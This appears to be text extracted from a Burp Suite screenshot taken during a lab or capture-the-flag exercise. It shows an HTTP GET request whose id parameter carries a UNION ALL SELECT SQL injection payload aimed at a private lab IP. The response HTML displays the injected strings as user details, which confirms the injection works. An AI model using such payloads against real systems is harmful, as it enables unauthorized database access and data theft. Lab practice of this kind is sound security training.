 Request
Pretty Raw Hex \n
1 GET /user?id=
0+UNION+ALL+SELECT+'Alh4zr3d','Ippsec','Tib3rious'--+-
HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
User
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: Ippsec
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;Alh4zr3d
</div>
34 <div>
<label>
Username:
</label>
&nbsp;&nbsp;Ippsec
</div>